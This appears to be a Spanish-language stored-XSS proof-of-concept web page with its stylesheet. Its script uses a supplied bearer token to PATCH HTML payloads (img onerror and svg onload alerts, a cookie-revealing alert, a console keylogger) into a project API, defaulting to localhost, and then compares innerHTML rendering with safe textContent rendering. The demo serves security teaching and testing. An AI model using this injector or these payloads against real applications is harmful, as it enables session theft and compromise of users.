
<file: index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>XSS PoC — Stored XSS Demo</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>

    <header>
      <div class="badge">⚠ PoC</div>
      <h1>Stored <span>XSS</span> — Demo</h1>
    </header>
    <div class="grid">

    <!-- Config -->
    <div class="card">
      <div class="card-title">Configuración del Target</div>

      <label>Base URL</label>
      <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />

      <label>ID Proyecto</label>
      <input id="proyectoId" type="text" value="291" />

      <label>Bearer Token</label>
      <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>

      <div class="status-bar">
        <div class="dot" id="statusDot"></div>
        <span id="statusText">sin conexión</span>
      </div>
    </div>
    <!-- Payload -->
    <div class="card">
      <div class="card-title">Payload de Inyección</div>

      <label>nombre (campo vulnerable)</label>
      <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>

      <label>descripcion</label>
      <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>

      <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
      <div class="presets">
        <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
        <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
        <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
        <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
        <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
        <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
      </div>

      <div class="btn-row">
        <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
        <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
        <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
      </div>
    </div>
    <!-- Render vulnerable -->
    <div class="card">
      <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>

      <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
      <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>

      <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
      <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
    </div>

    <!-- Render seguro -->
    <div class="card">
      <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>

      <div class="zone-label green">✓ nombre — textContent (escaped)</div>
      <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>

      <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
      <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
    </div>

    <!-- Log -->
    <div class="card full">
      <div class="card-title">Log de actividad</div>
      <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
    </div>
  <script src="script.js"></script>
  </body>
  <footer>
    <p>Creado por <a href="https://github.com/Fabian-Rieral-Condori-Llanos">frcll</a></p>
  </footer>

</html>
</file>

<file: ejemplo.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>XSS PoC — Stored XSS Demo</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Syne:wght@400;700;800&display=swap');

    :root {
      --bg: #0a0a0f;
      --surface: #111118;
      --border: #1e1e2e;
      --accent: #ff3e3e;
      --accent2: #ff9f0a;
      --green: #00ff88;
      --text: #e2e2f0;
      --muted: #555570;
      --card: #13131f;
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      background: var(--bg);
      color: var(--text);
      font-family: 'Syne', sans-serif;
      min-height: 100vh;
      padding: 2rem;
      background-image:
        radial-gradient(ellipse 80% 50% at 50% -20%, rgba(255,62,62,0.08), transparent),
        repeating-linear-gradient(0deg, transparent, transparent 40px, rgba(255,255,255,0.01) 40px, rgba(255,255,255,0.01) 41px),
        repeating-linear-gradient(90deg, transparent, transparent 40px, rgba(255,255,255,0.01) 40px, rgba(255,255,255,0.01) 41px);
    }

    header {
      display: flex;
      align-items: center;
      gap: 1rem;
      margin-bottom: 2.5rem;
      border-bottom: 1px solid var(--border);
      padding-bottom: 1.5rem;
    }

    .badge {
      background: var(--accent);
      color: #fff;
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.65rem;
      font-weight: 700;
      padding: 0.25rem 0.6rem;
      border-radius: 3px;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      animation: pulse 2s ease-in-out infinite;
    }

    @keyframes pulse {
      0%, 100% { opacity: 1; }
      50% { opacity: 0.6; }
    }

    h1 {
      font-size: 1.4rem;
      font-weight: 800;
      letter-spacing: -0.02em;
    }

    h1 span { color: var(--accent); }

    .grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 1.5rem;
      margin-bottom: 1.5rem;
    }

    @media (max-width: 768px) { .grid { grid-template-columns: 1fr; } }

    .card {
      background: var(--card);
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 1.5rem;
    }

    .card-title {
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.7rem;
      color: var(--muted);
      text-transform: uppercase;
      letter-spacing: 0.12em;
      margin-bottom: 1rem;
      display: flex;
      align-items: center;
      gap: 0.5rem;
    }

    .card-title::before {
      content: '';
      width: 6px; height: 6px;
      background: var(--accent);
      border-radius: 50%;
      display: inline-block;
    }

    label {
      display: block;
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.72rem;
      color: var(--muted);
      margin-bottom: 0.4rem;
      margin-top: 0.9rem;
    }

    label:first-of-type { margin-top: 0; }

    input, textarea {
      width: 100%;
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 5px;
      color: var(--text);
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.8rem;
      padding: 0.6rem 0.8rem;
      outline: none;
      transition: border-color 0.2s;
      resize: vertical;
    }

    input:focus, textarea:focus { border-color: var(--accent); }

    .btn-row {
      display: flex;
      gap: 0.75rem;
      margin-top: 1.2rem;
      flex-wrap: wrap;
    }

    button {
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.75rem;
      font-weight: 700;
      letter-spacing: 0.05em;
      padding: 0.6rem 1.2rem;
      border-radius: 5px;
      border: none;
      cursor: pointer;
      transition: all 0.15s;
    }

    .btn-primary {
      background: var(--accent);
      color: #fff;
    }

    .btn-primary:hover { background: #ff5555; transform: translateY(-1px); }

    .btn-secondary {
      background: transparent;
      color: var(--accent2);
      border: 1px solid var(--accent2);
    }

    .btn-secondary:hover { background: rgba(255,159,10,0.08); }

    .btn-safe {
      background: transparent;
      color: var(--green);
      border: 1px solid var(--green);
    }

    .btn-safe:hover { background: rgba(0,255,136,0.08); }

    .btn-ghost {
      background: transparent;
      color: var(--muted);
      border: 1px solid var(--border);
    }

    .btn-ghost:hover { border-color: var(--muted); color: var(--text); }

    /* Render zones */
    .render-zone {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 6px;
      padding: 1rem;
      min-height: 80px;
      font-size: 0.9rem;
      line-height: 1.6;
      word-break: break-all;
    }

    .render-zone.vulnerable {
      border-color: rgba(255,62,62,0.4);
      background: rgba(255,62,62,0.04);
    }

    .render-zone.safe {
      border-color: rgba(0,255,136,0.3);
      background: rgba(0,255,136,0.03);
    }

    .zone-label {
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.65rem;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      margin-bottom: 0.5rem;
      display: flex;
      align-items: center;
      gap: 0.4rem;
    }

    .zone-label.red { color: var(--accent); }
    .zone-label.green { color: var(--green); }

    /* Log */
    #log {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 6px;
      padding: 1rem;
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.75rem;
      line-height: 1.8;
      max-height: 220px;
      overflow-y: auto;
      color: var(--muted);
    }

    .log-entry { display: flex; gap: 0.75rem; align-items: flex-start; }
    .log-ts { color: #333358; flex-shrink: 0; }
    .log-ok { color: var(--green); }
    .log-err { color: var(--accent); }
    .log-warn { color: var(--accent2); }
    .log-info { color: #7878aa; }

    /* Payload presets */
    .presets {
      display: flex;
      flex-wrap: wrap;
      gap: 0.5rem;
      margin-top: 0.75rem;
    }

    .preset-btn {
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.65rem;
      background: var(--surface);
      border: 1px solid var(--border);
      color: var(--accent2);
      padding: 0.3rem 0.7rem;
      border-radius: 4px;
      cursor: pointer;
      transition: all 0.15s;
    }

    .preset-btn:hover {
      border-color: var(--accent2);
      background: rgba(255,159,10,0.06);
    }

    /* Status indicator */
    .status-bar {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      font-family: 'JetBrains Mono', monospace;
      font-size: 0.7rem;
      color: var(--muted);
      margin-top: 0.5rem;
    }

    .dot { width: 7px; height: 7px; border-radius: 50%; background: var(--muted); }
    .dot.ok { background: var(--green); box-shadow: 0 0 6px var(--green); }
    .dot.err { background: var(--accent); box-shadow: 0 0 6px var(--accent); }

    .full { grid-column: 1 / -1; }

    hr { border: none; border-top: 1px solid var(--border); margin: 0.5rem 0; }

    .xss-triggered {
      animation: xss-flash 0.4s ease-in-out 3;
      border-color: var(--accent) !important;
    }

    @keyframes xss-flash {
      0%, 100% { box-shadow: none; }
      50% { box-shadow: 0 0 20px rgba(255,62,62,0.6); }
    }
  </style>
</head>
<body>

<header>
  <div class="badge">⚠ PoC</div>
  <h1>Stored <span>XSS</span> — Demo</h1>
</header>

<div class="grid">

  <!-- Config -->
  <div class="card">
    <div class="card-title">Configuración del Target</div>

    <label>Base URL</label>
    <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />

    <label>ID Proyecto</label>
    <input id="proyectoId" type="text" value="291" />

    <label>Bearer Token</label>
    <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>

    <div class="status-bar">
      <div class="dot" id="statusDot"></div>
      <span id="statusText">sin conexión</span>
    </div>
  </div>

  <!-- Payload -->
  <div class="card">
    <div class="card-title">Payload de Inyección</div>

    <label>nombre (campo vulnerable)</label>
    <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>

    <label>descripcion</label>
    <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>

    <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
    <div class="presets">
      <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
      <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
      <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
      <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
      <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
      <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
    </div>

    <div class="btn-row">
      <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
      <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
      <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
    </div>
  </div>

  <!-- Render vulnerable -->
  <div class="card">
    <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>

    <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
    <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>

    <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
    <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
  </div>

  <!-- Render seguro -->
  <div class="card">
    <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>

    <div class="zone-label green">✓ nombre — textContent (escaped)</div>
    <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>

    <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
    <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
  </div>

  <!-- Log -->
  <div class="card full">
    <div class="card-title">Log de actividad</div>
    <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
  </div>

</div>

<script>
  const PAYLOADS = {
    alert: `<img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)">`,
    cookie: `<img src=x onerror="alert('COOKIES: '+document.cookie)">`,
    domain: `<img src=x onerror="alert('URL: '+location.href+'\\nDomain: '+document.domain)">`,
    svg: `<svg onload="alert('SVG XSS — '+document.domain)"></svg>`,
    img: `<img src=x onerror=alert(document.domain)>`,
    keylog: `<img src=x onerror="document.onkeypress=function(e){console.log('KEY:'+e.key)};alert('Keylogger activo')">`,
  }

  function setPayload(type) {
    document.getElementById('nombre').value = PAYLOADS[type]
    document.getElementById('descripcion').value = PAYLOADS[type]
    log('info', `Payload cargado: ${type}`)
  }

  function ts() {
    return new Date().toTimeString().slice(0,8)
  }

  function log(type, msg) {
    const el = document.getElementById('log')
    const div = document.createElement('div')
    div.className = 'log-entry'
    div.innerHTML = `<span class="log-ts">${ts()}</span><span class="log-${type}">${msg}</span>`
    el.appendChild(div)
    el.scrollTop = el.scrollHeight
  }

  function clearLog() {
    document.getElementById('log').innerHTML = ''
    log('info', 'Log limpiado')
  }

  function setStatus(ok, text) {
    document.getElementById('statusDot').className = 'dot ' + (ok ? 'ok' : 'err')
    document.getElementById('statusText').textContent = text
  }

  function getHeaders() {
    const token = document.getElementById('token').value.trim()
    return {
      'Content-Type': 'application/json',
      'Authorization': `Bearer ${token}`,
    }
  }

  async function sendPayload() {
    const base = document.getElementById('baseUrl').value.trim()
    const id = document.getElementById('proyectoId').value.trim()
    const nombre = document.getElementById('nombre').value
    const descripcion = document.getElementById('descripcion').value

    log('info', `PATCH ${base}/proyectos/${id}`)
    log('warn', `Payload nombre: ${nombre.slice(0,60)}...`)

    try {
      const res = await fetch(`${base}/proyectos/${id}`, {
        method: 'PATCH',
        headers: getHeaders(),
        body: JSON.stringify({ nombre, descripcion }),
        // para localhost con cert autofirmado necesitas quitar la verificación SSL
        // o abrir el PoC desde el mismo origen
      })

      const data = await res.json()

      if (res.ok && data.finalizado) {
        setStatus(true, `PATCH ${res.status} OK`)
        log('ok', `✓ Payload almacenado en DB — ${JSON.stringify(data.mensaje)}`)
        log('ok', `  id proyecto: ${data.datos?.id}`)
        // Auto GET después del PATCH
        setTimeout(() => getAndRender(), 500)
      } else {
        setStatus(false, `PATCH ${res.status}`)
        log('err', `✗ Error: ${JSON.stringify(data)}`)
      }
    } catch(e) {
      setStatus(false, 'error de red')
      log('err', `✗ Fetch error: ${e.message}`)
      log('warn', `  → Si es CORS: abre este archivo desde el mismo origen (localhost)`)
      log('warn', `  → Si es SSL: acepta el certificado primero en ${base}`)
    }
  }

  async function getAndRender() {
    const base = document.getElementById('baseUrl').value.trim()
    const id = document.getElementById('proyectoId').value.trim()

    log('info', `GET ${base}/proyectos/${id}`)

    try {
      const res = await fetch(`${base}/proyectos/${id}`, {
        method: 'GET',
        headers: getHeaders(),
      })

      const data = await res.json()

      if (res.ok && data.finalizado) {
        setStatus(true, `GET ${res.status} OK`)
        const { nombre, descripcion } = data.datos

        log('ok', `✓ Datos recuperados de DB`)
        log('warn', `  nombre raw: ${nombre}`)
        log('warn', `  descripcion raw: ${descripcion}`)

        // ---- RENDER VULNERABLE (innerHTML) ----
        const vulnN = document.getElementById('renderVulnNombre')
        const vulnD = document.getElementById('renderVulnDesc')
        vulnN.innerHTML = nombre       // ← XSS ejecuta aquí
        vulnD.innerHTML = descripcion  // ← XSS ejecuta aquí
        vulnN.classList.add('xss-triggered')
        vulnD.classList.add('xss-triggered')
        setTimeout(() => {
          vulnN.classList.remove('xss-triggered')
          vulnD.classList.remove('xss-triggered')
        }, 1500)

        // ---- RENDER SEGURO (textContent) ----
        document.getElementById('renderSafeNombre').textContent = nombre
        document.getElementById('renderSafeDesc').textContent = descripcion

        log('err', `⚠ XSS activado via innerHTML — ver zonas rojas`)
        log('ok', `✓ textContent escapa correctamente — ver zonas verdes`)

      } else {
        setStatus(false, `GET ${res.status}`)
        log('err', `✗ Error al recuperar: ${JSON.stringify(data)}`)
      }
    } catch(e) {
      setStatus(false, 'error de red')
      log('err', `✗ Fetch error: ${e.message}`)
    }
  }
</script>

</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Syne:wght@400;700;800&display=swap');

:root {
  --bg: #0a0a0f;
  --surface: #111118;
  --border: #1e1e2e;
  --accent: #ff3e3e;
  --accent2: #ff9f0a;
  --green: #00ff88;
  --text: #e2e2f0;
  --muted: #555570;
  --card: #13131f;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Syne', sans-serif;
  min-height: 100vh;
  padding: 2rem;
  background-image:
    radial-gradient(ellipse 80% 50% at 50% -20%, rgba(255,62,62,0.08), transparent),
    repeating-linear-gradient(0deg, transparent, transparent 40px, rgba(255,255,255,0.01) 40px, rgba(255,255,255,0.01) 41px),
    repeating-linear-gradient(90deg, transparent, transparent 40px, rgba(255,255,255,0.01) 40px, rgba(255,255,255,0.01) 41px);
}

header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 2.5rem;
  border-bottom: 1px solid var(--border);
  padding-bottom: 1.5rem;
}

.badge {
  background: var(--accent);
  color: #fff;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  font-weight: 700;
  padding: 0.25rem 0.6rem;
  border-radius: 3px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.6; }
}

h1 {
  font-size: 1.4rem;
  font-weight: 800;
  letter-spacing: -0.02em;
}

h1 span { color: var(--accent); }

.grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.5rem;
  margin-bottom: 1.5rem;
}

@media (max-width: 768px) { .grid { grid-template-columns: 1fr; } }

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.5rem;
}

.card-title {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  margin-bottom: 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.card-title::before {
  content: '';
  width: 6px; height: 6px;
  background: var(--accent);
  border-radius: 50%;
  display: inline-block;
}

label {
  display: block;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  color: var(--muted);
  margin-bottom: 0.4rem;
  margin-top: 0.9rem;
}

label:first-of-type { margin-top: 0; }

input, textarea {
  width: 100%;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 5px;
  color: var(--text);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  padding: 0.6rem 0.8rem;
  outline: none;
  transition: border-color 0.2s;
  resize: vertical;
}

input:focus, textarea:focus { border-color: var(--accent); }

.btn-row {
  display: flex;
  gap: 0.75rem;
  margin-top: 1.2rem;
  flex-wrap: wrap;
}

button {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.05em;
  padding: 0.6rem 1.2rem;
  border-radius: 5px;
  border: none;
  cursor: pointer;
  transition: all 0.15s;
}

.btn-primary {
  background: var(--accent);
  color: #fff;
}

.btn-primary:hover { background: #ff5555; transform: translateY(-1px); }

.btn-secondary {
  background: transparent;
  color: var(--accent2);
  border: 1px solid var(--accent2);
}

.btn-secondary:hover { background: rgba(255,159,10,0.08); }

.btn-safe {
  background: transparent;
  color: var(--green);
  border: 1px solid var(--green);
}

.btn-safe:hover { background: rgba(0,255,136,0.08); }

.btn-ghost {
  background: transparent;
  color: var(--muted);
  border: 1px solid var(--border);
}

.btn-ghost:hover { border-color: var(--muted); color: var(--text); }

.render-zone {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1rem;
  min-height: 80px;
  font-size: 0.9rem;
  line-height: 1.6;
  word-break: break-all;
}

.render-zone.vulnerable {
  border-color: rgba(255,62,62,0.4);
  background: rgba(255,62,62,0.04);
}

.render-zone.safe {
  border-color: rgba(0,255,136,0.3);
  background: rgba(0,255,136,0.03);
}

.zone-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 0.5rem;
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.zone-label.red { color: var(--accent); }
.zone-label.green { color: var(--green); }

#log {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  line-height: 1.8;
  max-height: 220px;
  overflow-y: auto;
  color: var(--muted);
}

.log-entry { display: flex; gap: 0.75rem; align-items: flex-start; }
.log-ts { color: #333358; flex-shrink: 0; }
.log-ok { color: var(--green); }
.log-err { color: var(--accent); }
.log-warn { color: var(--accent2); }
.log-info { color: #7878aa; }

.presets {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 0.75rem;
}

.preset-btn {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--accent2);
  padding: 0.3rem 0.7rem;
  border-radius: 4px;
  cursor: pointer;
  transition: all 0.15s;
}

.preset-btn:hover {
  border-color: var(--accent2);
  background: rgba(255,159,10,0.06);
}

.status-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--muted);
  margin-top: 0.5rem;
}

.dot { width: 7px; height: 7px; border-radius: 50%; background: var(--muted); }
.dot.ok { background: var(--green); box-shadow: 0 0 6px var(--green); }
.dot.err { background: var(--accent); box-shadow: 0 0 6px var(--accent); }

.full { grid-column: 1 / -1; }

hr { border: none; border-top: 1px solid var(--border); margin: 0.5rem 0; }

.xss-triggered {
  animation: xss-flash 0.4s ease-in-out 3;
  border-color: var(--accent) !important;
}

@keyframes xss-flash {
  0%, 100% { box-shadow: none; }
  50% { box-shadow: 0 0 20px rgba(255,62,62,0.6); }
}
</file>
